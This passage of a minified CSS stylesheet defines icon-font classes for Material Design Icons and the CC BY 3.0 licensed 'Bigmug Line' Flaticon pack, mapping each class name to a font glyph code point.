.mdi-projector:before {	content: "\f51d";}.mdi-projector-screen:before {	content: "\f51e";}.mdi-pulse:before {	content: "\f51f";}.mdi-puzzle:before {	content: "\f520";}.mdi-qrcode:before {	content: "\f521";}.mdi-qrcode-scan:before {	content: "\f522";}.mdi-quadcopter:before {	content: "\f523";}.mdi-quality-high:before {	content: "\f524";}.mdi-quicktime:before {	content: "\f525";}.mdi-radar:before {	content: "\f526";}.mdi-radiator:before {	content: "\f527";}.mdi-radio:before {	content: "\f528";}.mdi-radio-handheld:before {	content: "\f529";}.mdi-radio-tower:before {	content: "\f52a";}.mdi-radioactive:before {	content: "\f52b";}.mdi-radiobox-blank:before {	content: "\f52c";}.mdi-radiobox-marked:before {	content: "\f52d";}.mdi-raspberrypi:before {	content: "\f52e";}.mdi-ray-end:before {	content: "\f52f";}.mdi-ray-end-arrow:before {	content: "\f530";}.mdi-ray-start:before {	content: "\f531";}.mdi-ray-start-arrow:before {	content: "\f532";}.mdi-ray-start-end:before {	content: "\f533";}.mdi-ray-vertex:before {	content: "\f534";}.mdi-rdio:before {	content: "\f535";}.mdi-read:before {	content: "\f536";}.mdi-readability:before {	content: "\f537";}.mdi-receipt:before {	content: "\f538";}.mdi-record:before {	content: "\f539";}.mdi-record-rec:before {	content: "\f53a";}.mdi-recycle:before {	content: "\f53b";}.mdi-reddit:before {	content: "\f53c";}.mdi-redo:before {	content: "\f53d";}.mdi-redo-variant:before {	content: "\f53e";}.mdi-refresh:before {	content: "\f53f";}.mdi-regex:before {	content: "\f540";}.mdi-relative-scale:before {	content: "\f541";}.mdi-reload:before {	content: "\f542";}.mdi-remote:before {	content: "\f543";}.mdi-rename-box:before {	content: "\f544";}.mdi-repeat:before {	content: "\f545";}.mdi-repeat-off:before {	content: "\f546";}.mdi-repeat-once:before {	content: "\f547";}.mdi-replay:before {	content: "\f548";}.mdi-reply:before {	content: "\f549";}.mdi-reply-all:before {	content: "\f54a";}.mdi-reproduction:before {	content: "\f54b";}.mdi-resize-bottom-right:before {	content: "\f54c";}.mdi-responsive:before {	content: "\f54d";}.mdi-rewind:before {	content: "\f54e";}.mdi-ribbon:before {	content: "\f54f";}.mdi-road:before {	content: "\f550";}.mdi-road-variant:before {	content: "\f551";}.mdi-rocket:before {	content: "\f552";}.mdi-rotate-3d:before {	content: "\f553";}.mdi-rotate-left:before {	content: "\f554";}.mdi-rotate-left-variant:before {	content: "\f555";}.mdi-rotate-right:before {	content: "\f556";}.mdi-rotate-right-variant:before {	content: "\f557";}.mdi-router-wireless:before {	content: "\f558";}.mdi-routes:before {	content: "\f559";}.mdi-rss:before {	content: "\f55a";}.mdi-rss-box:before {	content: "\f55b";}.mdi-ruler:before {	content: "\f55c";}.mdi-run:before {	content: "\f55d";}.mdi-sale:before {	content: "\f55e";}.mdi-satellite:before {	content: "\f55f";}.mdi-satellite-variant:before {	content: "\f560";}.mdi-scale:before {	content: "\f561";}.mdi-scale-bathroom:before {	content: "\f562";}.mdi-school:before {	content: "\f563";}.mdi-screen-rotation:before {	content: "\f564";}.mdi-screen-rotation-lock:before {	content: "\f565";}.mdi-screwdriver:before {	content: "\f566";}.mdi-script:before {	content: "\f567";}.mdi-sd:before {	content: "\f568";}.mdi-seal:before {	content: "\f569";}.mdi-seat-flat:before {	content: "\f56a";}.mdi-seat-flat-angled:before {	content: "\f56b";}.mdi-seat-individual-suite:before {	content: "\f56c";}.mdi-seat-legroom-extra:before {	content: "\f56d";}.mdi-seat-legroom-normal:before {	content: "\f56e";}.mdi-seat-legroom-reduced:before {	content: "\f56f";}.mdi-seat-recline-extra:before {	content: "\f570";}.mdi-seat-recline-normal:before {	content: "\f571";}.mdi-security:before {	content: "\f572";}.mdi-security-network:before {	content: "\f573";}.mdi-select:before {	content: "\f574";}.mdi-select-all:before {	content: "\f575";}.mdi-select-inverse:before {	content: "\f576";}.mdi-select-off:before {	content: "\f577";}.mdi-selection:before {	content: "\f578";}.mdi-send:before {	content: "\f579";}.mdi-server:before {	content: "\f57a";}.mdi-server-minus:before {	content: "\f57b";}.mdi-server-network:before {	content: "\f57c";}.mdi-server-network-off:before {	content: "\f57d";}.mdi-server-off:before {	content: "\f57e";}.mdi-server-plus:before {	content: "\f57f";}.mdi-server-remove:before {	content: "\f580";}.mdi-server-security:before {	content: "\f581";}.mdi-settings:before {	content: "\f582";}.mdi-settings-box:before {	content: "\f583";}.mdi-shape-plus:before {	content: "\f584";}.mdi-share:before {	content: "\f585";}.mdi-share-variant:before {	content: "\f586";}.mdi-shield:before {	content: "\f587";}.mdi-shield-outline:before {	content: "\f588";}.mdi-shopping:before {	content: "\f589";}.mdi-shopping-music:before {	content: "\f58a";}.mdi-shredder:before {	content: "\f58b";}.mdi-shuffle:before {	content: "\f58c";}.mdi-shuffle-disabled:before {	content: "\f58d";}.mdi-shuffle-variant:before {	content: "\f58e";}.mdi-sigma:before {	content: "\f58f";}.mdi-sign-caution:before {	content: "\f590";}.mdi-signal:before {	content: "\f591";}.mdi-silverware:before {	content: "\f592";}.mdi-silverware-fork:before {	content: "\f593";}.mdi-silverware-spoon:before {	content: "\f594";}.mdi-silverware-variant:before {	content: "\f595";}.mdi-sim:before {	content: "\f596";}.mdi-sim-alert:before {	content: "\f597";}.mdi-sim-off:before {	content: "\f598";}.mdi-sitemap:before {	content: "\f599";}.mdi-skip-backward:before {	content: "\f59a";}.mdi-skip-forward:before {	content: "\f59b";}.mdi-skip-next:before {	content: "\f59c";}.mdi-skip-previous:before {	content: "\f59d";}.mdi-skype:before {	content: "\f59e";}.mdi-skype-business:before {	content: "\f59f";}.mdi-slack:before {	content: "\f5a0";}.mdi-sleep:before {	content: "\f5a1";}.mdi-sleep-off:before {	content: "\f5a2";}.mdi-smoking:before {	content: "\f5a3";}.mdi-smoking-off:before {	content: "\f5a4";}.mdi-snapchat:before {	content: "\f5a5";}.mdi-snowman:before {	content: "\f5a6";}.mdi-sofa:before {	content: "\f5a7";}.mdi-sort:before {	content: "\f5a8";}.mdi-sort-alphabetical:before {	content: "\f5a9";}.mdi-sort-ascending:before {	content: "\f5aa";}.mdi-sort-descending:before {	content: "\f5ab";}.mdi-sort-numeric:before {	content: "\f5ac";}.mdi-sort-variant:before {	content: "\f5ad";}.mdi-soundcloud:before {	content: "\f5ae";}.mdi-source-fork:before {	content: "\f5af";}.mdi-source-pull:before {	content: "\f5b0";}.mdi-speaker:before {	content: "\f5b1";}.mdi-speaker-off:before {	content: "\f5b2";}.mdi-speedometer:before {	content: "\f5b3";}.mdi-spellcheck:before {	content: "\f5b4";}.mdi-spotify:before {	content: "\f5b5";}.mdi-spotlight:before {	content: "\f5b6";}.mdi-spotlight-beam:before {	content: "\f5b7";}.mdi-square-inc:before {	content: "\f5b8";}.mdi-square-inc-cash:before {	content: "\f5b9";}.mdi-stackoverflow:before {	content: "\f5ba";}.mdi-stairs:before {	content: "\f5bb";}.mdi-star:before {	content: "\f5bc";}.mdi-star-circle:before {	content: "\f5bd";}.mdi-star-half:before {	content: "\f5be";}.mdi-star-off:before {	content: "\f5bf";}.mdi-star-outline:before {	content: "\f5c0";}.mdi-steam:before {	content: "\f5c1";}.mdi-steering:before {	content: "\f5c2";}.mdi-step-backward:before {	content: "\f5c3";}.mdi-step-backward-2:before {	content: "\f5c4";}.mdi-step-forward:before {	content: "\f5c5";}.mdi-step-forward-2:before {	content: "\f5c6";}.mdi-stethoscope:before {	content: "\f5c7";}.mdi-stocking:before {	content: "\f5c8";}.mdi-stop:before {	content: "\f5c9";}.mdi-store:before {	content: "\f5ca";}.mdi-store-24-hour:before {	content: "\f5cb";}.mdi-stove:before {	content: "\f5cc";}.mdi-subway:before {	content: "\f5cd";}.mdi-sunglasses:before {	content: "\f5ce";}.mdi-swap-horizontal:before {	content: "\f5cf";}.mdi-swap-vertical:before {	content: "\f5d0";}.mdi-swim:before {	content: "\f5d1";}.mdi-switch:before {	content: "\f5d2";}.mdi-sword:before {	content: "\f5d3";}.mdi-sync:before {	content: "\f5d4";}.mdi-sync-alert:before {	content: "\f5d5";}.mdi-sync-off:before {	content: "\f5d6";}.mdi-tab:before {	content: "\f5d7";}.mdi-tab-unselected:before {	content: "\f5d8";}.mdi-table:before {	content: "\f5d9";}.mdi-table-column-plus-after:before {	content: "\f5da";}.mdi-table-column-plus-before:before {	content: "\f5db";}.mdi-table-column-remove:before {	content: "\f5dc";}.mdi-table-column-width:before {	content: "\f5dd";}.mdi-table-edit:before {	content: "\f5de";}.mdi-table-large:before {	content: "\f5df";}.mdi-table-row-height:before {	content: "\f5e0";}.mdi-table-row-plus-after:before {	content: "\f5e1";}.mdi-table-row-plus-before:before {	content: "\f5e2";}.mdi-table-row-remove:before {	content: "\f5e3";}.mdi-tablet:before {	content: "\f5e4";}.mdi-tablet-android:before {	content: "\f5e5";}.mdi-tablet-ipad:before {	content: "\f5e6";}.mdi-tag:before {	content: "\f5e7";}.mdi-tag-faces:before {	content: "\f5e8";}.mdi-tag-multiple:before {	content: "\f5e9";}.mdi-tag-outline:before {	content: "\f5ea";}.mdi-tag-text-outline:before {	content: "\f5eb";}.mdi-target:before {	content: "\f5ec";}.mdi-taxi:before {	content: "\f5ed";}.mdi-teamviewer:before {	content: "\f5ee";}.mdi-telegram:before {	content: "\f5ef";}.mdi-television:before {	content: "\f5f0";}.mdi-television-guide:before {	content: "\f5f1";}.mdi-temperature-celsius:before {	content: "\f5f2";}.mdi-temperature-fahrenheit:before {	content: "\f5f3";}.mdi-temperature-kelvin:before {	content: "\f5f4";}.mdi-tennis:before {	content: "\f5f5";}.mdi-tent:before {	content: "\f5f6";}.mdi-terrain:before {	content: "\f5f7";}.mdi-text-to-speech:before {	content: "\f5f8";}.mdi-text-to-speech-off:before {	content: "\f5f9";}.mdi-texture:before {	content: "\f5fa";}.mdi-theater:before {	content: "\f5fb";}.mdi-theme-light-dark:before {	content: "\f5fc";}.mdi-thermometer:before {	content: "\f5fd";}.mdi-thermometer-lines:before {	content: "\f5fe";}.mdi-thumb-down:before {	content: "\f5ff";}.mdi-thumb-down-outline:before {	content: "\f600";}.mdi-thumb-up:before {	content: "\f601";}.mdi-thumb-up-outline:before {	content: "\f602";}.mdi-thumbs-up-down:before {	content: "\f603";}.mdi-ticket:before {	content: "\f604";}.mdi-ticket-account:before {	content: "\f605";}.mdi-ticket-confirmation:before {	content: "\f606";}.mdi-tie:before {	content: "\f607";}.mdi-timelapse:before {	content: "\f608";}.mdi-timer:before {	content: "\f609";}.mdi-timer-10:before {	content: "\f60a";}.mdi-timer-3:before {	content: "\f60b";}.mdi-timer-off:before {	content: "\f60c";}.mdi-timer-sand:before {	content: "\f60d";}.mdi-timetable:before {	content: "\f60e";}.mdi-toggle-switch:before {	content: "\f60f";}.mdi-toggle-switch-off:before {	content: "\f610";}.mdi-tooltip:before {	content: "\f611";}.mdi-tooltip-edit:before {	content: "\f612";}.mdi-tooltip-image:before {	content: "\f613";}.mdi-tooltip-outline:before {	content: "\f614";}.mdi-tooltip-outline-plus:before {	content: "\f615";}.mdi-tooltip-text:before {	content: "\f616";}.mdi-tor:before {	content: "\f617";}.mdi-traffic-light:before {	content: "\f618";}.mdi-train:before {	content: "\f619";}.mdi-tram:before {	content: "\f61a";}.mdi-transcribe:before {	content: "\f61b";}.mdi-transcribe-close:before {	content: "\f61c";}.mdi-transfer:before {	content: "\f61d";}.mdi-tree:before {	content: "\f61e";}.mdi-trello:before {	content: "\f61f";}.mdi-trending-down:before {	content: "\f620";}.mdi-trending-neutral:before {	content: "\f621";}.mdi-trending-up:before {	content: "\f622";}.mdi-triangle:before {	content: "\f623";}.mdi-triangle-outline:before {	content: "\f624";}.mdi-trophy:before {	content: "\f625";}.mdi-trophy-award:before {	content: "\f626";}.mdi-trophy-outline:before {	content: "\f627";}.mdi-trophy-variant:before {	content: "\f628";}.mdi-trophy-variant-outline:before {	content: "\f629";}.mdi-truck:before {	content: "\f62a";}.mdi-truck-delivery:before {	content: "\f62b";}.mdi-tshirt-crew:before {	content: "\f62c";}.mdi-tshirt-v:before {	content: "\f62d";}.mdi-tumblr:before {	content: "\f62e";}.mdi-tumblr-reblog:before {	content: "\f62f";}.mdi-twitch:before {	content: "\f630";}.mdi-twitter:before {	content: "\f631";}.mdi-twitter-box:before {	content: "\f632";}.mdi-twitter-circle:before {	content: "\f633";}.mdi-twitter-retweet:before {	content: "\f634";}.mdi-ubuntu:before {	content: "\f635";}.mdi-umbraco:before {	content: "\f636";}.mdi-umbrella:before {	content: "\f637";}.mdi-umbrella-outline:before {	content: "\f638";}.mdi-undo:before {	content: "\f639";}.mdi-undo-variant:before {	content: "\f63a";}.mdi-unfold-less:before {	content: "\f63b";}.mdi-unfold-more:before {	content: "\f63c";}.mdi-ungroup:before {	content: "\f63d";}.mdi-untappd:before {	content: "\f63e";}.mdi-upload:before {	content: "\f63f";}.mdi-usb:before {	content: "\f640";}.mdi-vector-arrange-above:before {	content: "\f641";}.mdi-vector-arrange-below:before {	content: "\f642";}.mdi-vector-circle:before {	content: "\f643";}.mdi-vector-circle-variant:before {	content: "\f644";}.mdi-vector-combine:before {	content: "\f645";}.mdi-vector-curve:before {	content: "\f646";}.mdi-vector-difference:before {	content: "\f647";}.mdi-vector-difference-ab:before {	content: "\f648";}.mdi-vector-difference-ba:before {	content: "\f649";}.mdi-vector-intersection:before {	content: "\f64a";}.mdi-vector-line:before {	content: "\f64b";}.mdi-vector-point:before {	content: "\f64c";}.mdi-vector-polygon:before {	content: "\f64d";}.mdi-vector-polyline:before {	content: "\f64e";}.mdi-vector-selection:before {	content: "\f64f";}.mdi-vector-square:before {	content: "\f650";}.mdi-vector-triangle:before {	content: "\f651";}.mdi-vector-union:before {	content: "\f652";}.mdi-verified:before {	content: "\f653";}.mdi-vibrate:before {	content: "\f654";}.mdi-video:before {	content: "\f655";}.mdi-video-off:before {	content: "\f656";}.mdi-video-switch:before {	content: "\f657";}.mdi-view-agenda:before {	content: "\f658";}.mdi-view-array:before {	content: "\f659";}.mdi-view-carousel:before {	content: "\f65a";}.mdi-view-column:before {	content: "\f65b";}.mdi-view-dashboard:before {	content: "\f65c";}.mdi-view-day:before {	content: "\f65d";}.mdi-view-grid:before {	content: "\f65e";}.mdi-view-headline:before {	content: "\f65f";}.mdi-view-list:before {	content: "\f660";}.mdi-view-module:before {	content: "\f661";}.mdi-view-quilt:before {	content: "\f662";}.mdi-view-stream:before {	content: "\f663";}.mdi-view-week:before {	content: "\f664";}.mdi-vimeo:before {	content: "\f665";}.mdi-vine:before {	content: "\f666";}.mdi-vk:before {	content: "\f667";}.mdi-vk-box:before {	content: "\f668";}.mdi-vk-circle:before {	content: "\f669";}.mdi-voicemail:before {	content: "\f66a";}.mdi-volume-high:before {	content: "\f66b";}.mdi-volume-low:before {	content: "\f66c";}.mdi-volume-medium:before {	content: "\f66d";}.mdi-volume-off:before {	content: "\f66e";}.mdi-vpn:before {	content: "\f66f";}.mdi-walk:before {	content: "\f670";}.mdi-wallet:before {	content: "\f671";}.mdi-wallet-giftcard:before {	content: "\f672";}.mdi-wallet-membership:before {	content: "\f673";}.mdi-wallet-travel:before {	content: "\f674";}.mdi-wan:before {	content: "\f675";}.mdi-watch:before {	content: "\f676";}.mdi-watch-export:before {	content: "\f677";}.mdi-watch-import:before {	content: "\f678";}.mdi-water:before {	content: "\f679";}.mdi-water-off:before {	content: "\f67a";}.mdi-water-percent:before {	content: "\f67b";}.mdi-water-pump:before {	content: "\f67c";}.mdi-weather-cloudy:before {	content: "\f67d";}.mdi-weather-fog:before {	content: "\f67e";}.mdi-weather-hail:before {	content: "\f67f";}.mdi-weather-lightning:before {	content: "\f680";}.mdi-weather-night:before {	content: "\f681";}.mdi-weather-partlycloudy:before {	content: "\f682";}.mdi-weather-pouring:before {	content: "\f683";}.mdi-weather-rainy:before {	content: "\f684";}.mdi-weather-snowy:before {	content: "\f685";}.mdi-weather-sunny:before {	content: "\f686";}.mdi-weather-sunset:before {	content: "\f687";}.mdi-weather-sunset-down:before {	content: "\f688";}.mdi-weather-sunset-up:before {	content: "\f689";}.mdi-weather-windy:before {	content: "\f68a";}.mdi-weather-windy-variant:before {	content: "\f68b";}.mdi-web:before {	content: "\f68c";}.mdi-webcam:before {	content: "\f68d";}.mdi-weight:before {	content: "\f68e";}.mdi-weight-kilogram:before {	content: "\f68f";}.mdi-whatsapp:before {	content: "\f690";}.mdi-wheelchair-accessibility:before {	content: "\f691";}.mdi-white-balance-auto:before {	content: "\f692";}.mdi-white-balance-incandescent:before {	content: "\f693";}.mdi-white-balance-irradescent:before {	content: "\f694";}.mdi-white-balance-sunny:before {	content: "\f695";}.mdi-wifi:before {	content: "\f696";}.mdi-wifi-off:before {	content: "\f697";}.mdi-wii:before {	content: "\f698";}.mdi-wikipedia:before {	content: "\f699";}.mdi-window-close:before {	content: "\f69a";}.mdi-window-closed:before {	content: "\f69b";}.mdi-window-maximize:before {	content: "\f69c";}.mdi-window-minimize:before {	content: "\f69d";}.mdi-window-open:before {	content: "\f69e";}.mdi-window-restore:before {	content: "\f69f";}.mdi-windows:before {	content: "\f6a0";}.mdi-wordpress:before {	content: "\f6a1";}.mdi-worker:before {	content: "\f6a2";}.mdi-wrap:before {	content: "\f6a3";}.mdi-wrench:before {	content: "\f6a4";}.mdi-wunderlist:before {	content: "\f6a5";}.mdi-xbox:before {	content: "\f6a6";}.mdi-xbox-controller:before {	content: "\f6a7";}.mdi-xbox-controller-off:before {	content: "\f6a8";}.mdi-xda:before {	content: "\f6a9";}.mdi-xing:before {	content: "\f6aa";}.mdi-xing-box:before {	content: "\f6ab";}.mdi-xing-circle:before {	content: "\f6ac";}.mdi-xml:before {	content: "\f6ad";}.mdi-yeast:before {	content: "\f6ae";}.mdi-yelp:before {	content: "\f6af";}.mdi-youtube-play:before {	content: "\f6b0";}.mdi-zip-box:before {	content: "\f6b1";}.mdi-18px {	font-size: 18px;}.mdi-24px {	font-size: 24px;}.mdi-36px {	font-size: 36px;}.mdi-48px {	font-size: 48px;}.mdi-dark {	color: rgba(0, 0, 0, 0.54);}.mdi-dark.mdi-inactive {	color: rgba(0, 0, 0, 0.26);}.mdi-light {	color: white;}.mdi-light.mdi-inactive {	color: rgba(255, 255, 255, 0.3);}/**
 * Title:  Bigmug Line Flaticon Pack
 * Author: Catalin Fertu
 * Source: https://www.flaticon.com/packs/bigmug-line
 * License:  CC BY 3.0 (https://creativecommons.org/licenses/by/3.0/)
 */@font-face {	font-family: "fl-bigmug-line";	src: url("../font/fl-bigmug-line.eot");	src: url("../font/fl-bigmug-line.eot") format("embedded-opentype"), url("../font/fl-bigmug-line.woff") format("woff"), url("../font/fl-bigmug-line.ttf") format("truetype"), url("../font/fl-bigmug-line.svg") format("svg");	font-weight: normal;	font-style: normal;}.fl-bigmug-line-ico,[class^="fl-bigmug-line-"]:before, [class*=" fl-bigmug-line-"]:before,[class^="fl-bigmug-line-"]:after, [class*=" fl-bigmug-line-"]:after {	font-family: 'fl-bigmug-line';	font-size: inherit;	font-weight: 400;	font-style: normal;}.fl-bigmug-line-add137:before {	content: "\e000";}.fl-bigmug-line-add139:before {	content: "\e001";}.fl-bigmug-line-add149:before {	content: "\e002";}.fl-bigmug-line-airplane86:before {	content: "\e003";}.fl-bigmug-line-alarm31:before {	content: "\e004";}.fl-bigmug-line-arrow592:before {	content: "\e005";}.fl-bigmug-line-attach8:before {	content: "\e006";}.fl-bigmug-line-attachment15:before {	content: "\e007";}.fl-bigmug-line-audio46:before {	content: "\e008";}.fl-bigmug-line-back44:before {	content: "\e009";}.fl-bigmug-line-back46:before {	content: "\e00a";}.fl-bigmug-line-big104:before {	content: "\e00b";}.fl-bigmug-line-book188:before {	content: "\e00c";}.fl-bigmug-line-bookmark28:before {	content: "\e00d";}.fl-bigmug-line-bottle34:before {	content: "\e00e";}.fl-bigmug-line-button5:before {	content: "\e00f";}.fl-bigmug-line-buttons5:before {	content: "\e010";}.fl-bigmug-line-cellphone55:before {	content: "\e011";}.fl-bigmug-line-cellular9:before {	content: "\e012";}.fl-bigmug-line-center10:before {	content: "\e013";}.fl-bigmug-line-chat51:before {	content: "\e014";}.fl-bigmug-line-chat55:before {	content: "\e015";}.fl-bigmug-line-checkmark14:before {	content: "\e016";}.fl-bigmug-line-checkmark15:before {	content: "\e017";}.fl-bigmug-line-checkmark16:before {	content: "\e018";}.fl-bigmug-line-circular220:before {	content: "\e019";}.fl-bigmug-line-circular224:before {	content: "\e01a";}.fl-bigmug-line-circular228:before {	content: "\e01b";}.fl-bigmug-line-circular229:before {	content: "\e01c";}.fl-bigmug-line-clipboard68:before {	content: "\e01d";}.fl-bigmug-line-close42:before {	content: "\e01e";}.fl-bigmug-line-cloud255:before {	content: "\e01f";}.fl-bigmug-line-cloud260:before {	content: "\e020";}.fl-bigmug-line-cocktail26:before {	content: "\e021";}.fl-bigmug-line-code30:before {	content: "\e022";}.fl-bigmug-line-collapse5:before {	content: "\e023";}.fl-bigmug-line-comment45:before {	content: "\e024";}.fl-bigmug-line-compass80:before {	content: "\e025";}.fl-bigmug-line-contract5:before {	content: "\e026";}.fl-bigmug-line-copy23:before {	content: "\e027";}.fl-bigmug-line-crescent23:before {	content: "\e028";}.fl-bigmug-line-cropping1:before {	content: "\e029";}.fl-bigmug-line-cross81:before {	content: "\e02a";}.fl-bigmug-line-cross83:before {	content: "\e02b";}.fl-bigmug-line-cube29:before {	content: "\e02c";}.fl-bigmug-line-double97:before {	content: "\e02d";}.fl-bigmug-line-double98:before {	content: "\e02e";}.fl-bigmug-line-double99:before {	content: "\e02f";}.fl-bigmug-line-down55:before {	content: "\e030";}.fl-bigmug-line-down56:before {	content: "\e031";}.fl-bigmug-line-down58:before {	content: "\e032";}.fl-bigmug-line-down59:before {	content: "\e033";}.fl-bigmug-line-down64:before {	content: "\e034";}.fl-bigmug-line-download136:before {	content: "\e035";}.fl-bigmug-line-download142:before {	content: "\e036";}.fl-bigmug-line-download146:before {	content: "\e037";}.fl-bigmug-line-download147:before {	content: "\e038";}.fl-bigmug-line-download148:before {	content: "\e039";}.fl-bigmug-line-electrical17:before {	content: "\e03a";}.fl-bigmug-line-electronic57:before {	content: "\e03b";}.fl-bigmug-line-email64:before {	content: "\e03c";}.fl-bigmug-line-email67:before {	content: "\e03d";}.fl-bigmug-line-equalization3:before {	content: "\e03e";}.fl-bigmug-line-equalizer26:before {	content: "\e03f";}.fl-bigmug-line-event6:before {	content: "\e040";}.fl-bigmug-line-expand25:before {	content: "\e041";}.fl-bigmug-line-expanding2:before {	content: "\e042";}.fl-bigmug-line-fast33:before {	content: "\e043";}.fl-bigmug-line-favourites5:before {	content: "\e044";}.fl-bigmug-line-file68:before {	content: "\e045";}.fl-bigmug-line-file69:before {	content: "\e046";}.fl-bigmug-line-film57:before {	content: "\e047";}.fl-bigmug-line-flag53:before {	content: "\e048";}.fl-bigmug-line-fog10:before {	content: "\e049";}.fl-bigmug-line-foggy3:before {	content: "\e04a";}.fl-bigmug-line-folder173:before {	content: "\e04b";}.fl-bigmug-line-fork34:before {	content: "\e04c";}.fl-bigmug-line-four87:before {	content: "\e04d";}.fl-bigmug-line-full40:before {	content: "\e04e";}.fl-bigmug-line-games32:before {	content: "\e04f";}.fl-bigmug-line-gear30:before {	content: "\e050";}.fl-bigmug-line-giftbox54:before {	content: "\e051";}.fl-bigmug-line-graphical8:before {	content: "\e052";}.fl-bigmug-line-headphones32:before {	content: "\e053";}.fl-bigmug-line-hot67:before {	content: "\e054";}.fl-bigmug-line-images21:before {	content: "\e055";}.fl-bigmug-line-ink12:before {	content: "\e056";}.fl-bigmug-line-label25:before {	content: "\e057";}.fl-bigmug-line-left144:before {	content: "\e058";}.fl-bigmug-line-left145:before {	content: "\e059";}.fl-bigmug-line-left146:before {	content: "\e05a";}.fl-bigmug-line-left148:before {	content: "\e05b";}.fl-bigmug-line-left152:before {	content: "\e05c";}.fl-bigmug-line-left153:before {	content: "\e05d";}.fl-bigmug-line-left158:before {	content: "\e05e";}.fl-bigmug-line-left159:before {	content: "\e05f";}.fl-bigmug-line-like51:before {	content: "\e060";}.fl-bigmug-line-link52:before {	content: "\e061";}.fl-bigmug-line-list63:before {	content: "\e062";}.fl-bigmug-line-list65:before {	content: "\e063";}.fl-bigmug-line-lock64:before {	content: "\e064";}.fl-bigmug-line-login12:before {	content: "\e065";}.fl-bigmug-line-login9:before {	content: "\e066";}.fl-bigmug-line-map87:before {	content: "\e067";}.fl-bigmug-line-megaphone11:before {	content: "\e068";}.fl-bigmug-line-men25:before {	content: "\e069";}.fl-bigmug-line-menu40:before {	content: "\e06a";}.fl-bigmug-line-menu41:before {	content: "\e06b";}.fl-bigmug-line-microphone76:before {	content: "\e06c";}.fl-bigmug-line-microphone77:before {	content: "\e06d";}.fl-bigmug-line-minus79:before {	content: "\e06e";}.fl-bigmug-line-minus80:before {	content: "\e06f";}.fl-bigmug-line-minus83:before {	content: "\e070";}.fl-bigmug-line-minus86:before {	content: "\e071";}.fl-bigmug-line-monitor74:before {	content: "\e072";}.fl-bigmug-line-music218:before {	content: "\e073";}.fl-bigmug-line-music219:before {	content: "\e074";}.fl-bigmug-line-music221:before {	content: "\e075";}.fl-bigmug-line-musical100:before {	content: "\e076";}.fl-bigmug-line-musical98:before {	content: "\e077";}.fl-bigmug-line-mute34:before {	content: "\e078";}.fl-bigmug-line-new83:before {	content: "\e079";}.fl-bigmug-line-nine16:before {	content: "\e07a";}.fl-bigmug-line-note35:before {	content: "\e07b";}.fl-bigmug-line-notebook41:before {	content: "\e07c";}.fl-bigmug-line-notification4:before {	content: "\e07d";}.fl-bigmug-line-notification5:before {	content: "\e07e";}.fl-bigmug-line-opened25:before {	content: "\e07f";}.fl-bigmug-line-oval34:before {	content: "\e080";}.fl-bigmug-line-paintbrush9:before {	content: "\e081";}.fl-bigmug-line-paper122:before {	content: "\e082";}.fl-bigmug-line-pause37:before {	content: "\e083";}.fl-bigmug-line-pencil85:before {	content: "\e084";}.fl-bigmug-line-phone351:before {	content: "\e085";}.fl-bigmug-line-photo181:before {	content: "\e086";}.fl-bigmug-line-pin42:before {	content: "\e087";}.fl-bigmug-line-planetary2:before {	content: "\e088";}.fl-bigmug-line-play83:before {	content: "\e089";}.fl-bigmug-line-portfolio23:before {	content: "\e08a";}.fl-bigmug-line-print34:before {	content: "\e08b";}.fl-bigmug-line-radio46:before {	content: "\e08c";}.fl-bigmug-line-rain30:before {	content: "\e08d";}.fl-bigmug-line-rectangular78:before {	content: "\e08e";}.fl-bigmug-line-recycling10:before {	content: "\e08f";}.fl-bigmug-line-rewind37:before {	content: "\e090";}.fl-bigmug-line-right139:before {	content: "\e091";}.fl-bigmug-line-right141:before {	content: "\e092";}.fl-bigmug-line-right142:before {	content: "\e093";}.fl-bigmug-line-right144:before {	content: "\e094";}.fl-bigmug-line-right148:before {	content: "\e095";}.fl-bigmug-line-right153:before {	content: "\e096";}.fl-bigmug-line-right154:before {	content: "\e097";}.fl-bigmug-line-right156:before {	content: "\e098";}.fl-bigmug-line-rounded51:before {	content: "\e099";}.fl-bigmug-line-sand14:before {	content: "\e09a";}.fl-bigmug-line-save15:before {	content: "\e09b";}.fl-bigmug-line-search74:before {	content: "\e09c";}.fl-bigmug-line-search78:before {	content: "\e09d";}.fl-bigmug-line-share27:before {	content: "\e09e";}.fl-bigmug-line-shopping198:before {	content: "\e09f";}.fl-bigmug-line-shopping199:before {	content: "\e0a0";}.fl-bigmug-line-shopping202:before {	content: "\e0a1";}.fl-bigmug-line-shopping204:before {	content: "\e0a2";}.fl-bigmug-line-shuffle17:before {	content: "\e0a3";}.fl-bigmug-line-sort47:before {	content: "\e0a4";}.fl-bigmug-line-sort48:before {	content: "\e0a5";}.fl-bigmug-line-speaker75:before {	content: "\e0a6";}.fl-bigmug-line-speaker80:before {	content: "\e0a7";}.fl-bigmug-line-speaker81:before {	content: "\e0a8";}.fl-bigmug-line-speaker86:before {	content: "\e0a9";}.fl-bigmug-line-speaker87:before {	content: "\e0aa";}.fl-bigmug-line-speech96:before {	content: "\e0ab";}.fl-bigmug-line-square152:before {	content: "\e0ac";}.fl-bigmug-line-square156:before {	content: "\e0ad";}.fl-bigmug-line-square160:before {	content: "\e0ae";}.fl-bigmug-line-store10:before {	content: "\e0af";}.fl-bigmug-line-sun81:before {	content: "\e0b0";}.fl-bigmug-line-sunrise3:before {	content: "\e0b1";}.fl-bigmug-line-switch23:before {	content: "\e0b2";}.fl-bigmug-line-switch24:before {	content: "\e0b3";}.fl-bigmug-line-tag47:before {	content: "\e0b4";}.fl-bigmug-line-television20:before {	content: "\e0b5";}.fl-bigmug-line-text108:before {	content: "\e0b6";}.fl-bigmug-line-text109:before {	content: "\e0b7";}.fl-bigmug-line-three142:before {	content: "\e0b8";}.fl-bigmug-line-timer35:before {	content: "\e0b9";}.fl-bigmug-line-tool16:before {	content: "\e0ba";}.fl-bigmug-line-triangle33:before {	content: "\e0bb";}.fl-bigmug-line-trophy55:before {	content: "\e0bc";}.fl-bigmug-line-two311:before {	content: "\e0bd";}.fl-bigmug-line-two316:before {	content: "\e0be";}.fl-bigmug-line-two317:before {	content: "\e0bf";}.fl-bigmug-line-two319:before {	content: "\e0c0";}.fl-bigmug-line-two323:before {	content: "\e0c1";}.fl-bigmug-line-unlocked27:before {	content: "\e0c2";}.fl-bigmug-line-up100:before {	content: "\e0c3";}.fl-bigmug-line-up102:before {	content: "\e0c4";}.fl-bigmug-line-up103:before {	content: "\e0c5";}.fl-bigmug-line-up104:before {	content: "\e0c6";}.fl-bigmug-line-up107:before {	content: "\e0c7";}.fl-bigmug-line-up111:before {	content: "\e0c8";}.fl-bigmug-line-up112:before {	content: "\e0c9";}.fl-bigmug-line-up114:before {	